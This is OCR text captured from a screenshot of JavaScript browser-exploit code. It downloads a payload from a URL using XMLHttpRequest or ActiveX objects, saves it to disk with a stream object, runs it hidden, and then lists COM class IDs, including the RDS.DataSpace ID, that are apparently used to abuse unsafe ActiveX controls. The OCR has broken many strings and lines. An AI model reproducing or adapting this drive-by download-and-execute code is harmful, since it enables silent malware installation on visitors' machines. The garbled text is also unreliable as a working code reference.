
try { xml=new XMLHttpRequest(); }
catch(e) {
try { xml = new
ActiveXObject("Microsoft.
catch(e) {
xml = new
ActiveXObject("MSXML2.Server
}
}
if (! xml) return(0);
Log('
Downloading the payload...
');
xml.open("GET", url, false)
xml.send(null);
dat = xml.responseBody;
Log('
Writing the payload to disk...
');
o.Type = 1;
o.Mode = 3;
o.Open();
o.Write(dat);
o.SaveToFile(bin, 2);
Log('
Executing the payload...
');
s.Run(bin,0);
}
function Exploit() {
var i = 0;
var t = new Array(
'{
BD96C556-65A3-11D0-983A-00C04FC29E3
'{
BD96C556-65A3-11D0-983A-00C04FC29E3
'{
AB9BCEDD-EC7E-47E1-9322-D4A2106171
'{
0006F033-0000-0000-C000-000000000046
}'
'{
0006F03A-0000-0000-C000-000000000046
}'
'{
6e32070a-766d-4ee6-879c-dc1fa91d2fc3
}',
'{
6414512B-B978-451D-A0D8-FCFDF33E83
'{
7F5B7F63-F06F-4331-8A26-339E03C0AE3
'{
06723E09-F4C2-43c8-8358-09FCD1DB076